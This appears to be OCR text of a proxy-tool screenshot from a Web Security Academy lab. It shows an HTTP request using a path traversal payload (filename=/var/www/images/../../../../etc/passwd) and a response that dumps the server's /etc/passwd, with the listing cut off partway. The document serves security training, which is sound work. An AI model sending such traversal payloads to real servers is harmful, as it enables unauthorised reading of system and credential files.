 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../../etc/passwd HTTP/2
2 Host: 0a6e00dd039b116c802b671700af00f1.web-security-academy.net
3 Cookie: session=XfSl7wqtByQklEebNTAuU1ZhQA9AJEfR
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0a6e00dd039b116c802b671700af00f1.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network